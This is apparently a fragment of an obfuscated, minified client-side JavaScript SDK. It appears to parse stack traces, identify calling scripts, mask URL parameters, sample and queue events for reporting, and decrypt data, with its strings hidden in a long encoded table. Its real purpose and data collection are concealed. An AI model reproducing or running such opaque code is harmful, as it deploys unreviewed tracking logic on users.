E0w[G3X];if(!A8J(z3t)){p3m={};p3m[I_N]=O1i.h1w(95);p3m[O1i.h1w(709)]=f9W(E0w[G3X]);p3m[O1i.v7C(579)]=X$9;p3m[l3n]=b0abiO[V1p];p3m[O1i.v7C(23)]=E4r(E0w[O1i.h1w(653)]);p3m[O1i.h1w(902)]=E4r(E0w[O1i.v7C(664)]);p3m[O1i.h1w(711)]=!A8J(E0w[G3X]);R_G=p3m;(e6r(z3t),e6r(E0w[G3X]),(function(W$R){if(!W$R)throw new M7$lL(A5F);U2[o_z](W$R);})(R_G));}});}};(c0J=function(Q4p){t8(h_) && i5T(Q4p[y87](o_I));},A8w=(()=>{var T1O;T1O={};T1O[O1i.v7C(208)]=[o_I];return T1O;})());function K5(...Y4C){y$ && v1F_iR[O1i.v7C(234)](...Y4C);}D9i={};R$A=function(p6w){(D9i=new R$9XNQ(p6w),D9i[O1i.v7C(730)](A8w));};R0=function(){t8(h_) && i5T(v3zNzY[y87](o_I));};e6p=O1i.h1w(313);t$n=function(){a4zxBp[Y1R][A_h] !== e6p && (e6p=a4zxBp[Y1R][A_h],R0());};V_=z$[R07](`${O1i.h1w(290)}${h_}`);I$b=z_();N1(V_) || (V_=10);j0a=y8[K0i]();N6D=j0a === z9 || 100 * j9He8g[E8e]() <= V_;O9p=!1;(J$N=/(^|\u0040)[^\f\n\u2029\u2028\u200a\ufeff\r \u205f\v\u3000\u202f\u1680-\u2000\t\u00a0]{1,}\072[0-9]{1,}/,c34=/^[\ufeff\u200a\v\u2029\n\u1680-\u2000\r\f\u202f\u205f\u00a0 \u2028\u3000\t]{0,}\x61\u0074\u0020[^\r\u2028\u2029\n]{0,}([^\u202f\f\u3000\u205f\u2028\r\v\n \ufeff\t\u00a0\u1680-\u2000\u200a\u2029]{1,}\x3a[0-9]{1,}|\050\u006e\u0061\x74\151\u0076\145\x29)/m,O$B=/^(\x65\u0076\141\154\x40){0,1}(\133\156\u0061\u0074\u0069\166\145\040\x63\x6f\x64\145\x5d){0,1}$/);S4=null;P$Y=function(L1O){var k$t;k$t=L1O;if(!k$t)try{throw new M7$lL(d1J);}catch(o08){k$t=o08;}S4=(function(F3y){return void 0 !== F3y[q0h] || void 0 !== F3y[O1i.h1w(960)]?c2t:F3y[x8E] && F3y[x8E][J9E](c34)?a23:F3y[x8E]?p9w:V74;})(k$t);};M0s=function(I4b,M4Y){var {fact:r26}=I4b;if((I4b[s9d]=Z__(r26),!I4b[s9d]))throw new M7$lL(O1i.h1w(482));return n_(I4b,M4Y);};f_h=function(J6a,V$m){var M3q,m8$;M3q={};M3q[Z7U]=J6a[Z7U];M3q[C_T]=J6a[A3i];M3q[Q9D]=j9He8g[E8e]();m8$=M3q;return (J6a[N5X]=A6(J6a[N5X],m8$),n_(J6a,V$m));};function e6r(s4y){b8[F14](s4y,!0);}(f4i=function(q32,D4m){var L0d,M3o;L0d=W1(a4zxBp[Y1R][A_h]);if(null === L0d)return void K5(`${O1i.h1w(930)}${a4zxBp[Y1R][A_h]}`);M3o=b0abiO[V1p] || O1i.v7C(313);return (q32[Z7U]=(function(){var r$T;r$T={};r$T[p79]=L0d[A_h];r$T[O1i.v7C(1053)]=L0d[x7t];r$T[V1p]=M3o;return r$T;})[V2w](this,arguments),n_(q32,D4m));},b29=new U1G3vR(),h3d=[]);P2=h2r_j[V5V]((()=>{var S6t;S6t={};S6t[O1i.h1w(957)]=O1i.h1w(553);S6t[b5J]=O1i.v7C(288);S6t[O1i.v7C(775)]=O1i.v7C(261);return S6t;})());f5I=function(Q2y){var a5R,a5k;a5R=[O1i.h1w(775)];if(!Q2y)return null;a5k=Q2y;for(;a5k[P2[a5R[0]]];)a5k=a5k[P2[a5R[0]]];return a5k;};h3D={};h3D[F6p]=!0;h3D[t0w]=O1i.v7C(165);h3D[n1I]=O1i.h1w(474);h3D[D1f]=O1i.v7C(107);h3D[k82]=[O1i.v7C(609),O1i.h1w(614),O1i.h1w(662),O1i.v7C(233),O1i.h1w(428),O1i.h1w(744),O1i.v7C(723),O1i.h1w(967)];h3D[F5t]=50;h3D[O1i.h1w(879)]=B$m == typeof G3FKK7 && B$m == typeof z0zXch;(O6$=h3D,r2y=function(D$C,s3p){var W2R,y1c,P_t,h2o,A4p,W6L,l6X,K7R,h26;W2R=[L3v,h7l,F6p,F5t,k82,D1f,c$i,t0w,n1I];y1c=O1i.v7C(313);if(!D$C)return D$C;P_t=b0abiO[i63](O1i.v7C(292));P_t[A_h]=D$C;h2o=P_t[A_h][h7l](O1i.v7C(199));if(([y1c]=h2o,!h2o[1]))return y1c;y1c+=O1i.v7C(199);A4p=h2o[1][h7l](O1i.h1w(264));for(var C15=0;C15 < A4p[W2R[0]];C15++){C15 > 0 && (y1c+=O1i.h1w(264));(W6L=A4p[C15][W2R[1]](O1i.h1w(427)),l6X=W6L[0],K7R=W6L[1]);if((y1c+=`${l6X}${O1i.h1w(427)}`,s3p[W2R[2]]))for(var Y9O=0;Y9O < K7R[W2R[0]] && !(Y9O >= s3p[W2R[3]]);++Y9O){if(O1i.v7C(509) === K7R[Y9O] && Y9O + 2 < K7R[W2R[0]]){h26=!1;for(var k_6=0;k_6 < s3p[W2R[4]][W2R[0]];k_6++)if(`${K7R[Y9O + 1]}${K7R[Y9O + 2]}` === s3p[W2R[4]][k_6]){(y1c+=s3p[W2R[5]][k_6],Y9O+=2,h26=!0);break;}if(h26)continue;}-1 === s3p[W2R[5]][W2R[6]](K7R[Y9O])?y1c+=s3p[W2R[7]]:y1c+=K7R[Y9O];}else y1c+=s3p[W2R[8]];}return y1c;},k77=function(R5v,h2N){var x$A,O5k,L3c;if(!R5v)return R5v;O5k={...O6$,...h2N};try{if(O5k[O1i.h1w(879)])try{L3c=new G3FKK7(R5v);L3c && L3c[E8p] && (x$A=(function(I1d,i8f){return (I1d[E8p][k6v]((f0c,i0S)=>{var m83,a9d;m83=[L3v,F5t,c$i,D1f,t0w];a9d=O1i.v7C(313);if(i8f[F6p])for(var u6b=0;u6b < f0c[m83[0]] && !(u6b >= i8f[m83[1]]);++u6b)-1 === i8f[m83[3]][m83[2]](f0c[u6b])?a9d+=i8f[m83[4]]:a9d+=f0c[u6b];else a9d=i8f[n1I];I1d[E8p][F14](i0S,a9d);}),I1d[e$G]());})(L3c,O5k));}catch(f9M){x$A=r2y(R5v,O5k);}else x$A=r2y(R5v,O5k);}catch(L$v){x$A=R5v;}return x$A;});function L3D(){var U1o,E0B;if(!N6D)return;O9p || R0();U1o=U2;if((U2=[],0 === U1o[L3v]))return;E0B={};E0B[Z9V]=h_;E0B[r77]=U1o;return E0B;}function I9S(){var D0B,I9C;B$m == typeof a4zxBp[O1i.v7C(1075)] && N6D && (D0B=q1,I9C=m_x,u_ && (u_[i89](D0B,I9C),c3(`${O1i.v7C(56)}${D0B}`)),R$A(c0J),O9p=!0,I$b[O1i.v7C(120)][V2w](a4zxBp,[function(){t$n();},1e3]));}b$_=function(V6D){var B0O,r46;(B0O=m2r(V6D) || [],r46=B0O[B0O[L3v] - 1] || null);return r46?(function(){var T2i;T2i={};T2i[p79]=k77(r46[z53]) || null;T2i[O1i.h1w(121)]=r46[C$l] || null;return T2i;})[V2w](this,arguments):null;};X7_=function(X4m){var j$X,W6p;j$X=u99(X4m);if(!j$X)return null;W6p=f5I(j$X);return W6p?(function(){var h13;h13={};h13[C_T]=b$_(W6p);h13[O1i.v7C(638)]=L2o(W6p);return h13;})[V2w](this,arguments):null;};(u47=function(F1O){var F5j;if(!F6ONAC[X1_](F1O))return F1O;F5j=[];return (F1O[k6v](u_f=>{var e2R,K7j;if(!u_f)return;(e2R=u_f && u_f[z53] || null,K7j=(()=>{var F3J;F3J={};F3J[p79]=k77(e2R);F3J[O1i.h1w(121)]=u_f && u_f[C$l] || null;return F3J;})());F5j[o_z](K7j);}),F5j);},I5=new U1G3vR(),l4R=[p79,O1i.v7C(1053),O1i.v7C(36),O1i.h1w(995)]);function y8K(){var J_t;J_t=O1i.v7C(313);(this[m9Q]=function(J3m){return (J_t+=J3m,J_t);},this[N4d]=function(){return J_t;},this[O1i.v7C(220)]=function(){J_t=O1i.v7C(313);},this[L3v]=function(){return J_t[L3v];});}async function g5O(H$D,g5K){var J_M,n4p,U6P,l3r,z9$;if(!g5K)throw new M7$lL(O1i.v7C(505));(J_M=O2i(H$D[O1i.v7C(100)]),n4p=O2i(H$D[O1i.h1w(158)]),U6P=await (async function(E7j){var t8f,a2K;t8f=O8();if(!t8f)throw new M7$lL(m5r);a2K=new m2JtPS();return t8f[O1i.v7C(1063)](O1i.v7C(420),a2K[S4v](E7j),await (async function(){var K3R;K3R={};K3R[G3X]=b4v;return K3R;})[V2w](this,arguments),!1,[O5s]);})(g5K),l3r=await (async function(V_7,X52,E0k){var n35;n35=O8();if(!n35)throw new M7$lL(m5r);return n35[O5s](await (async function(){var g3I;g3I={};g3I[G3X]=b4v;g3I[O1i.h1w(100)]=X52;return g3I;})[V2w](this,arguments),V_7,E0k);})(U6P,J_M,n4p));return (z9$=l3r,new b9ECQ4()[O1i.h1w(821)](z9$));}X3c=function(q6N,T8r){var Q2s;Q2s=T8r?T8r[x7t]:O1i.v7C(313);return (q6N?q6N[x7t]:O1i.v7C(313)) !== Q2s;};y3K=function(y27,U4D){return U4D[U0l] !== y27[U0l] || U4D[O1i.h1w(109)] !== y27[O1i.v7C(109)] || U4D[F$b] !== y27[F$b];};U$D[I5F][O1i.v7C(691)]=function(){return this[C_T];};I16=U$D;M2P={};M2P[O1i.h1w(950)]=O1i.v7C(529);M2P[O1i.v7C(195)]=O1i.v7C(770);u8W=M2P;(D4O=function(a0Z,Z3E,w1i){var l_5=O1i.v7C(700);var w$h,Q8u,l_j,a3i,J0n,l2C;(w$h=m2r(a0Z),Q8u=X7_(w$h),l_j=w$h[A4a](o0C=>{var s44;if(!o0C)return !1;s44=o0C && o0C[z53] || null;return U2j != typeof s44 || O1i.v7C(263) !== s44;}));if(0 === l_j[L3v])return (function(){var b$d;b$d={};b$d[p6F]=[];b$d[A3i]=null;b$d[h4B]=null;b$d[z3M]=null;b$d[r6n]=null;b$d[j7G]=null;b$d[X2A]=null;return b$d;})[V2w](this,arguments);a3i=(function(h4T,T3O){var J_X;J_X={};return h4T[A4a](d3p=>{if(J1o != typeof d3p || null === d3p)return !1;var {fn:z6b, uri:o2Z}=d3p;return !((U2j != typeof z6b || !z6b[Q2E](O1i.v7C(422))) && (J_X[o2Z] || U2j == typeof o2Z && T3O && o2Z[E5x](T3O) && (J_X[o2Z]=1,1)));});})(u47(l_j),Z3E);if(0 === a3i[L3v])return (function(){var x06;x06={};x06[p6F]=[];x06[A3i]=null;x06[h4B]=null;x06[z3M]=null;x06[r6n]=null;x06[j7G]=null;x06[X2A]=null;return x06;})[V2w](this,arguments);var {topWithFiltersInitiatorIndex:Q0N, bottomInitiatorIndex:a5j, trueInitiatorIndex:a9b, initiatorMethod:v9b}=(function(N0P,L98){var A7W;var U90=L2T(N0P,L98),F3N=(function(J1R){return J1R[L3v] - 1;})(N0P),{index:X$s, initiatorMethod:j2D}=z69(U90,F3N);A7W={};A7W[O1i.h1w(443)]=U90;A7W[O1i.h1w(1022)]=F3N;A7W[O1i.h1w(881)]=X$s;A7W[X2A]=j2D;return A7W;})(a3i,w1i),N$c=Q0N > -1?a3i[Q0N]:null,V_G=a3i[a5j],c6B=b0abiO[l_5] && b0abiO[l_5][J63],v7t=(function(U3j){try{return new I16(U3j)[O1i.h1w(691)]();}catch(u9h){c3(O1i.h1w(545),Z_(U3j),u9h);}return null;})(a3i[a9b]);a3i[a9b]=v7t;J0n=(function(U1$,X_S){var N73;N73={};return U1$[A4a](w5S=>{if(J1o != typeof w5S || null === w5S)return !1;var {uri:t1s}=w5S;return !(N73[t1s] || U2j == typeof t1s && X_S && t1s[E5x](X_S) && (N73[t1s]=1,1));});})(a3i,Z3E);l2C={};l2C[p6F]=J0n;l2C[A3i]=v7t;l2C[h4B]=N$c;l2C[z3M]=V_G;l2C[r6n]=Q8u;l2C[j7G]=c6B;l2C[X2A]=v9b;return l2C;},m1m=z_(),C8e=z$[R07](O1i.h1w(1072)) || O1i.v7C(313));B80=function(B$s,d5j){var R_H,S5Z;(R_H=m1m?m1m[m6y]:a4zxBp[m6y],S5Z=D4O(new R_H(),C8e) || ({}));return (B$s[J9t]=S5Z[p6F] || [],B$s[A3i]=S5Z[A3i] || null,B$s[X2A]=S5Z[X2A] || null,B$s[h4B]=S5Z[h4B] || null,B$s[z3M]=S5Z[z3M] || null,B$s[r6n]=S5Z[r6n] || null,B$s[j7G]=S5Z[j7G] || null,n_(B$s,d5j));};M78=function(){var B0N;B0N={};B0N[q_0]=M0s;B0N[m7R]=f_h;B0N[L5O]=f4i;B0N[a_B]=B80;return B0N;};new (function(){var W_p,J9B;try{(y8[y1h](),y8[V6u]());(!(function(E9f){var T9W;T9W=E9f || O7I;switch(T9W[G3X]){case b_a:p2$(v2,T9W[F_F]);break;case O1i.v7C(547):default:b03(v2);break;case O1i.v7C(838):p8u(v2);}})((function(){var k36;k36={};k36[G3X]=O1i.h1w(547);k36[F_F]={};k36[F_F][b_a]=null;return k36;})[V2w](this,arguments)),m52(),a9(Q4S,y8[O1i.v7C(445)]),a9(Q4S,P$Y),a9(Q4S,I9S),a9(Q5b,L3D));{W_p={};(h2r_j[P3Z](W_p,M78()),h2r_j[P3Z](W_p,Z7f()),a9(Q5b,D4S),h2r_j[P3Z](W_p,h9f()),a9(Q5b,T5N),(J9B=W_p) && (w4=J9B),a9(Q4S,s5M));}(0,a9(T0J,q14[f3K]),(function(){var u_l=O1i.h1w(1);var H5v,O_R,U3g;if((B5[Q4S][k6v](b27=>b27()),y8[C8f]()))F9j();else {(O_R=function(){var w3L=O1i.v7C(481);var C4x;C4x=T0[V9M]();(b0abiO[w3L](u_l,O_R),a4zxBp[w3L](O1i.v7C(792),O_R),C4x(),l4euRQ(H5v),F9j());},U3g=T0[V9M]());(b0abiO[i89](u_l,O_R),a4zxBp[i89](O1i.v7C(792),O_R),U3g(),H5v=Z_P[O1i.h1w(120)][V2w](a4zxBp,[function(){y8[C8f]() && O_R();},25]));}})());}catch(v8_){v1F_iR[O1i.h1w(234)](v8_);}})();function L5N(I7J){var d7W;if(-1 === I7J[c$i](O1i.h1w(85)))return [I7J];d7W=(/([^\u2028\r\u2029\n]{1,}?)(?:\072([0-9]{1,})){0,1}(?:\x3a([0-9]{1,})){0,1}$/)[O1i.v7C(682)](I7J[o6n](/[\u0028\x29]/g,O1i.h1w(313)));return [d7W[1],d7W[2] || void 0,d7W[3] || void 0];}})());})();function u79(){return "%0C-=3(%22&d!0$%3E%200!2a%22%20)+=(?%05+-5,)/0%1C%25%20(892=%7Dmli3%02.#-!/.%3C?$0%1D4.%3C%0E*%03!5/)9!#%22936+.%22)29:((%3E%25%14/255%3C%1F%03)2?(*)%601-279/3(a0!%60$%22%226705%11%3Cu3%059%3C$':)/+a%25n6%20%20(%20n)/8$6(!%22)%3C%14%0C%0B%05%0As9%3E2.8.070$12!:%057)/03%059%3C$':)/+a0+-1%20%200+%605#a&+%60%20%22a+,*$/59!0$%3E%200!2%3C%0994+#5%25/#n6%20%20(%20n)/8$6(!%22)%3Ci335-%22/%1A2%20/$%08'-(8%3C%00%0B%06%08%02%04%1B%1E%12%0E%1C%04%16%1A%19%3C?1('4%3C%3C-%25-%25)#-%20+2%3C/.*:!(%2229-528.)c%22$$%202'/31%15%0B%1E=(*3%25#%252%01.*'4.%3E%042/,4-5+%3C%04$/(7'//%04%20**,$%3E%3C6+0.%3E5%0D%20.$%3E%15!64%3C%17%042+.5?%1Cd+6$%225d=5#?%226'%22$(%7Bd3//8.1-($(%3C%16%0B%01%05%15%3C%1F-#l?%226'05a%22+%22,$/5+%3C%1Da%0F%20'&%25a/-!/2aaa%0A+7a-&#%3C%25&-5!n*.93*+9%3C(.)3%22485+%20=$41!-4(%22&d()3?5d/2&9,!%204a8.d,%25an16+bmlc(!/1na+%3C%60c%3C.7:b%3C%17%0C-=3(%22&d-28%3C5+n,(.a0!%60$%22%226705%11%3C7:!%22'56/#$116!0$%3E5=3/18(+%20=%0C-19+.%20.-!%09!1%0F%207+=(%225!%3C&%20/$9!2(+(*/,%12)50+2%3C%0B%04%0A%0B%12%00%18%0E%163%1B%119-7+%602-87%13%60.%22a#!)/+a'%3C%25%25)/0'!-?a77.%22m%3C#+4%13)01+35%01$0/$%208%209tdp1c!6#-9%25!%00/%25)%15=%3E%252na!60$/5!*%605#a&+%60%00%3E3%257=&)5%01%22%25,)/0=%028%18%20#%00!,)%3C7;%22%20%3E3%257=/-,!3%08%15%01%0D%01%22%25,)/0%6003#5+:91)%3C4/4)1#1(&$%3E%3C#+4%3C&.-%20=%05-5%25%18)$;%3C~3)'%3E%20)+3%0C#/-:/3%0E-!%20$%04((0%0F45%3E(&;4$%08%200/%17(8)%07!.5)903%18%0C%00%090:0%13)01+351%204%3E,81z9-//8%20-%203%00%228%0B(=%1A/%22i$/4%3E/!7%1Da&.1%3C.$5%08%20n03#7-*%25%25l(7n)/:%20('$%3C83%258%253?$%0B%3E4(#/73'-##%25%22%103%257%25-9%02#/0%3C/-1ok33%22%3E(4:=&)5%01%2043%25$7%0C9%1551!3%135%3E%200+'8l%3C%1F%1E5-?$d=!8?%1Cd=9//a'%3C%25%25)/0'!-?a0%3C9%7Bl%3C+%3C)&%25/%25%22%064%22%220'//1(23)/%255-/4.%3E%3C%1F%0F'$%225d=!8?%1Cd%0B23#3d*53%25/#n06l%25!-28%3C5~n=%1A%1C4(=%25a?%20==%1Da%02.d-2$($*:)%20%202hn0.?54!.$l%20':).%22%3C%09%1D%09/%3C40%03%255$.%20%0D//8$%3C:=a%252d%20/5l%20'-%252?(&%22%25o1wq-ru%7D''wvxuupxt%25%7Dpwwq%20-%3C%1Bczz%60o:a=wy%22vzq%22.xrwyuxwp*qp%7Fxuws%3C$.7:=%11%3E.%3C7=,#%251%22%25%3C-%25%20%08!%228%3C%1F!%22+)%220n=3)1(/#$1o9:%2528%3C%11'.5%7Dw%05%3C2%205%3C%0A%01%14%00%18%08%0B%00%1F%0F%03%05%01314)3=%1D%25-)%220!2%00%20-9=%255%05/0+27--9(.%3C8%206)%255)%25%0D(2%20!$9(!%228%17%25%225$%1A%20('$%208.63'$8%07%25-4%3C8%206)%2551&!:%034%3E3!%204%14%1E%0D9%20/5%1F4&=%255%03'9'3%0F-5-8%25%3Czt'%7Ctq)%25%7Dxyxxurz$p%7Dr%7D%7Fvy11%25%3C%25/8%16-%20$.;%3C%00%01%03%14%01%04%0A%1A%1F%07%1E%00%03%03%05%0F%18%1E%0A%01%04%04121,4-)%3Cdl=5-#%0D%20$$4%3C4%3C/1)307%0E%20!$9-/-%20$':=(*3%25#%252%01.*'4.%3E%00%20*)5%25.*%0F.2;$6%1C5/%22$63..8%08*3%059%3C$':)/+a0+-1%20%200+%60551!n4.l#!n48%3C$d!&a?56'.&b%3C%17+4%3C%255!%3C!5%25.*==%07%2537:%60%20%3E&1#%25/8a!60$/5!*%605#a&+%60%0E.+!-4%3C%252%10%3C528$%203!583-,55)2%10!%13)#69~=%0441!-4(%22&d!#%22936+.%22)a0!%60#)a%20+&(%22$%20%60=%0E%0E%0B%01%0D%14%3C%02%04%13%11%01%06%0B%1E%0E%01%15%13%02%04%1D36$%22%25+%3C%10.?5%16;,$?%3C#+4%04%3E3+%3C3%3C%252%10/'%044%22(;$$(%3Cd:),).1:za1%042/,4-5-%20'a*%20':=%02#4(*%60/#5d*%25'%25/!*%60%25)2'%3C)18.6n&.%3Ea9%3C%25,#7!3%0D.(4(+=3-/%20!-%3C)/'3)'%3E%20)+3%0C#/-:/3%09%25-:%13$8%000:2(.40+%0F%22/46%3C%25//$%02/#5#3=34.%00.3+2%02-2!3$$*%201%224%3C)94!25?%3C%00%01%03%14%01%04%0A%1A%1F%15%15%11%01%11%0E%0E%08%049r!/#/=#/4?%7F9%16=3),+8%25%07-%22033$%22%259-(%20%3E%0003%15%0F%08%04%02%07%0E%04%08%1E%02%0F%03%151/!:7.%3E*-%20'%3C%3E$4!25b46%22=3)&!6=%07-((+$a8.d-2$-5!n3%20%22%25&!8%3C9%20#+.51%204'm7~o4+!%22$1%257-$%2257%60#.!%3C);,5%251(+=&)5%14/'$%00.'/4(#/9%07%0E%15%7Dw%05%1C%12%00%15%3C3%3E)%3C%0994+#5%25/#n$$/(7'//l%20#)2$+%200!2a8.d,%25a($%22'.$(o9+8%22%204%20+%14%20+29'&3-,!=%0D.%22(0!2%00(%25-:).%22%08*=%2538%00%20$!%22)/0%0B,$!$*:%10%20%3E%20)=%10%20%3E2!%3C=)-29%15%104%202!n3%2052%19n#-)%206n!48.%11%3E$%208$98)2%2559'3%3C%3C%22-%0A32%1E4(+3%3C%3E$5;%2528%3C4/'$1%204%3E%09%251%1A+,*$/5d%1D%255%11%3C6+-.:$%07&)-(%3C.!53%22$=%1A91)%02+%20&(+46/4(#/%01%20!#%20$%2035//46%3C9%3C;(**/6b'!:#)1$%3C%3E%25%228(*)%603)51%3C.a:%20(;%25a8.d&!7)a4%3C/1)30'%252lc)!$4%20$fn!/(af*!5-c92%0E%0E%18%1E%01%00%15%0C%09%13%05%0C%0C%041.*%3C%25%20(87:!5)%22,/.&)%3C%7B3%02%0E%18%15%0B%03=%02%03%0F%17%1A%12%14%0F%159%22)/)%0F1#%22$%3E%3C%22!2,?%0C+%20)5#3%05:43%25#1:%252%05/4;4%04456/#5#39%20!,)29*%253%257!%05%2581a%14%1B%02%0D%05%02dl=4?$6%0F'$%2259+.5%3E8%1070$?%3C!8%25/8%11,/3$1&!:%09/%255-/,%11-279/3(%3C%20!#4!$*:=%22-5!)/35%3C%11%20+/#6*n/1)3%25:/3va9#/%259-!=%13%20!1('.&15!64%3C8.%0E%1D%0F%0F1(*3)'%3E%20)+3%0C#/-:/3%0D%25%20'4(#/%00+&%209-0%1E!3-,7%1E!3?$63%0E.8a-%2035--('.&l2!:%601%3E.%3C7%60.%22a+,*$/5d3&-92,3#.%2220%3C5%228.63(%20?)%02%3C/,%03#.+#512,!5-(%13!*!%228%000:2(.40+=3)01+35b$**0.%25/0%603$=4!%20#$1(7%1C%25%22937'6$1(7%0C/.%20$%25%20%0F1)3%25:/31$*/%22-)%02,',%25%02.%20+%12$%3C.6:)/+%3C0%3C!7)37+=%04%20$)+.5b16!4.884+n3)1(/#$%1B(0&=w%7B%22qv%22'/xq,r%22x%22s+t%20%7B%22ry#%3C--(!7%3C*%20':%0D%20%3C%3Cw%0C=$%3E3+%3C=%20856'%2248$%07&!/+$%203%0E.8a-%2035--('.&l%22%25%22,a%3C3+69a#/d!%22+)%220n=%20(%259%00/5l(*=4%20%20--%20'a+$0n03#9=n//l.&$%25%228a9&!2$%3C6'')8%09%25%20$%12%25%25!%18!-9$9yxv1%04%3C%3E%25%228(*)%60r%3E%25d/2&9,!%204a8.d,%25a-a%22;.%228(+%20=5%3E%202+22)%076!-%19%1C%200&3%3C*.6#3%0C#/-:/3%05/4;4%07#3)/#5%25.*%1D(.9-%20%03//%255+%3C%05-),!%204%3C%08%00%10%0F%16%08%09%169)%255%1C%20-%3C%151(%200+$%3C%3E$%20/#51(%20=%01-%20.3+$%08*3%25#%25%0E:$6%22!8?%3C%1F%0F'$%225d=!8?%1Cd%01.a+.-%20'a%3E%08%20n2$=4!=4%601%14%0D%00%14pz%00%16%1C%01%1813!%3E/38%08%203%03%00%00%0D9'&3-,!=%0D.%22(0!2%04((0%1D(.9-%20%03//%255+%3C%14%20%3E&!:=%22#/0+.5%1B(**/61'+%3C-l(%200/m%20/%22!=3%3C%13%1E%20+&%209-0%11%1F%3C:(6:5%20%20(%3E/4(#/9%22/.%3C%08*:%253:%20(3&(%205!%3C=%1A%25/('.$l)0#,%1C1%1E%1B%3E2$:(+;3%3C.-+-+%08*3%25#%25%0E:$6%22!81%1A*/4(:$d-/%25)%1C9h=/)903/3%25&-%20!-%1E$%22+2$%22%22!304%202!%600%20?23!2%25%18%15%0832%3C?.1%3C#$?%3C%177.5-9%01%3C2.%3E%3C'!/*%25$9%25%2581%22%25%22#4%20%200+=)854=znc1(;'(%222j%3E%25%20/)4/9,)/0=n%22#,9%3E2(#3-:);)%131%22%2521c'!.%25%255-!.2na6!/5l,1=4a/.*:!(%22a%25n3(%22&(+%60(%2220/.%22)a+(%60c--(l%60.%3Eaf/.8n%3C%03+.$%3E%200!2%3C95%22v=.8)!%3C=5)90c$%208%20i/#%22)273.4%20-833$%20$':/31207,$116+&(4%3C%0160$/5-%20'a(%200/%601%3E.%3C7%148%3C$9%0B%12%13%03%139*%25-)5!3%1F%1E%13%2077.%22%01$0&/%251%20%20*%124%20$9#/%259-!=%13%20!1('.&b%3C-*%14%15%00%3C%253mp1%16%01%0F%0B%12%09%159)2$-5!%3C%14)-/%0D%20#-92-8%25%3C%25/'%225%25)29%0B81)%220+$a*(6=4a-3#;-$%225d:/a.$d/%60283-%20'%3C%20.%25*)/+%3C%05%1C%12%00%15%03%11%08%06%04%1E%3C(!'%3C!%2043$.!%20-%203%3C?$*=)5%257!%0A!5-%02(/32%25'--!5%25.*==%00%09%12i%0D%02%021%02%0B%03%0D%04%02%15%1B%00%0F%05%09%3C7+32%25.*%07$%3C+$0%1C%252%3C.*=%25%09)%20%20+2%3C-%25%20'4(#/9)%255%1F5%25:%25%3C($%22/5-8%116+6$%225!*=%07#3)=%60%0C#/-:/3l%15!#0--5!3%064%22%220'//1%3C%0433$=4!%20#$120/#*1'+%3C-2%01.*'4.%3E%12,!5-(%0C+%20)5#3%05:43%25#1:%25%3C8.%11%3E0$%3E%02%25=%25%3C+$0%0D!%22$$%0F+9%3C?%202+%12$?4(:=%1A%05%07%16%0F%0D%04l%08%0A%1A%05%06%1E%08%10%17%1Da%05%07%16%0F%0D%04l%09%0D%04%01%02%07%08%0A%09%60%00%18%15%05%0D%0Ba%1C%13%01%18%05%0F%18%04%00o=e%7D%3C7;%22283-%20'%3C%25/7:!//$9&45%3C2~ao%22$$'%25/48l%20+-.a1(;'(%222j%3E0%205o-!=1%3E$9zpq%7C%3C,'*%20/*-%20'%02%1F%12%17+,$/5+%3C3%3C%01(7=)/+a+%3E%253-5+%3C%60%22--(,!%22'%3C!%2043%25$73#4?5+#%253%1E4(+3%3C/.*-!51$2/,4-5!3%09/:%20('$a%3C6%203#.%225%25'.2%055!#%063#,9'3%17)/%20!2%3C?56'.&1.4+2%208(+%20=1-3%25#3%3C+$0%1E2.8.070$%03'9$7+a#w%043%18%1Bt/,7%3C)/%20=%17(8)%05%209%0E*%3C-(2%20!$%0D*=%04%02%06%0D%00%05%1E%09%19%01%0D%15%15%05%0E%0A3%08%15%01%0D%06;45#/%01%22%25,)/0%6003#5+:91)%3C%22!2,?%0C+%20)5#3%06;45#/%02!2,-%220'//%1F)+;,%25%01.*'4.%3E%04(+-$%2259%06%14%0C%00%08*%3E55%09-!#%25/8o4%3C/5#5=%3E%25%3C?$0%1E!(%3E%144*!5)%259(/3!2%09!.(8.6%0F$%25)%25%01%22%25,)/0%0A!5-%04%3C:2%20/5+%3C=)854=znc5!=42)%221%3C%25o%3C$%25-(1-8)+.5?o'!-%3C%0994+#5%25/#n)'%3E%20)+%60%20%3E&1#%25/8a0!%60$4(7:=)%3E%3C2'3(8.6%08.%3C;(%20:(%3C%25'6/-$?%0C+%20)5#3%05*$(8(+%20%01-%20%11%25%3C!,?%11%25%3C3$%3E%3C6+0--%22!#%25/8%02,/2%3C%22$3%18!-9$9-!%22$$%0F+9%0C)5,!$%3C?%20(:=/9,&+2%3C?/%25%3E3)#59%0B.&%25/!t%60%20(%25%16;,$dhd/2&9,!%204a%3E$5;)3)2dl#.%22%25-:).%222fn03#1!%3C481%00%17%17%0E%02%13%0C%01%1A%08%0E%08%3C4/22)%25%07/..%22('/,%0D%25//3%1B%20?%3C8%15=,)5,!$%3C*%20':=%11%1E%0E%07%0B%13%12%05%0F%03%11%09%0F%1F%15%16%1B%03%15%05%0E%0A%11%0E%0E%08%049%11%1F$?%0C+*5-)%3C+%22$%17--1+=2#46-%252%0990%3C!%228.633.93'+=)-/%20%22%25%09854%1E/28%13!=0.%222!34$45k%3E,%20%25/9%0D//8$%3C:%60.%3Ea/+92l/+:%601%3E$7+.51%02+%20$(8(+%20za/.*=439%220!2an.4+2%208.6l%601%3E.4+255a6+14%253!*=%04%22&-%20%25%7Bl%20%20*%124%20$lg%60%20%3E&1#%25/8a6+14%253!=%60c)7!%204cl16!0$%3E5=3vv%7Frw*uq%7Cq&~tw%7D%22&%7Bsw-sw-=3)01+35b$**0.%25/0%60%22--%22/%22)28%3C7+4%0C)5%25*!5-%3C,:41vnk/0(a7v%600$-%22,%3E!8!$*:3o/.)303#19%3C%252#46-%25%3C*.6#3%0C#/-:/3%0D%25%20+$%04%20$)+.5%097!%204%12%3C--:4$%3E%3C%25(+%25.59/,,-/%25-%603)01'2$(%3C%16;,$lc*/-$na);35l#!n$$*(*+$%3C%3C3-!2(8(%3E+$%139-!==%07-((+$a8.d%3E!3?$d%3C%25%22)(2+$a%19%13%08%60%60%13)%22!'6$(a:n=(%22%25!6=&)/!%3C)%22%0A%20':%024%25-%20+2%3C;(0&%605$$d+23#3~3%10%20%3E2!*%60%20%22a-%206%20%20(%20n53%20%7B9*%25%22%252-!.211%25%3C3$%099'%225%25)%0F+*%25551!==%02#/%20'4(#/~n#.%2220%3C5%228.6n/18(+%203a%3E$5;)3)%259*)2%3C-%257=--20%07.%25)9%0B(=2)/7'4(:$%00/4%20%1E4(+3%3C)/'!$$%0E%207+vu1%08*:qw%0D36/9%3C%0F%20*%20/5l5%25%25%25a846%20%7Ba/%20(%22%603)2!: